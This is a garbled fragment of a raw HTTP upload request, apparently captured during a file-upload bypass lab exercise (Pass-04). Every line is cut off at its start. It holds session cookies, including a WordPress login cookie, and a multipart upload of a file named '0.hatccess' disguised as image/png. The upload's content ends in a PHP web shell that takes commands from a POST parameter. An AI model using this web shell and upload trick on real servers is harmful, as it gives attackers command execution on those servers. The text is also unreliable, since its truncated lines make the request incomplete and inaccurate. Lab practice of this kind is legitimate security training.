 lication/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
exchange;v=b3;q=0.9
://158.247.233.5:28173/Pass-04/index.php?action=show_code
ng: gzip, deflate
ge: zh-CN,zh;q=0.9
3b3046=395757e3; csrf_aff399=303b8c28; csrf_4dc316=23bd53eb; csrf_8aa394=24c0413d;
99008a0; wordpress_logged_in_964aeedb4de3ca5cda10e95e8b136290=
84909%7CkK6fbeknVs8I36mGeagFgKmZiRTS2Vrn3QTvkkdBPMR%7C164bf6d9aa7526dc5a9db4094f61
129848116c5f3fa; wp-settings-time-1=1650175756; wp-settings-1=libraryContent%3Dbro
1aa7fb9f1c1693dc9319cf4e6d1b054d33572a0978996b9cc4cb70aae7b5bcf0
lose
ormBoundaryNxeeP1ZD9C3GkVGq
sition: form-data; name="upload_file"; filename="0.hatccess"
image/png
_POST[cmd]);?>
ormBoundaryNxeeP1ZD9C3GkVGq